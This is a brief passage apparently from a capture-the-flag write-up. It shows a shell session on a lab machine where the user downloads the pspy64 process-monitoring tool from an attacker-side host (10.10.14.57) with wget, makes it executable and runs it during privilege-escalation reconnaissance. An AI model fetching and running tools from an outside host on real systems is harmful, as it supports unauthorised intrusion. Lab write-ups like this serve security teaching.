 jkr@writeup:~$ wget 10.10.14.57/pspy64
--2022-08-25 12:10:35--  http://10.10.14.57/pspy64
Connecting to 10.10.14.57:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64                        100%[===============================================>]   2.94M  2.00MB/s    in 1.5s
2022-08-25 12:10:36 (2.00 MB/s) - ‘pspy64’ saved [3078592/3078592]
jkr@writeup:~$ chmod +x pspy64
jkr@writeup:~$ ./pspy64
pspy - version: v1.2.0 - Commit SHA: 9c63e5d6c58f7bcdc235db663f5e3fe1c33b8855
Config: Printing events (colored=true): processes=true | file-system-events=false ||| Scannning for processes every 100ms and on inotify
events ||| Watching directories: [/usr /tmp /etc /home /var /opt] (recursive) | [] (non-recursive)
Draining file system events due to startup...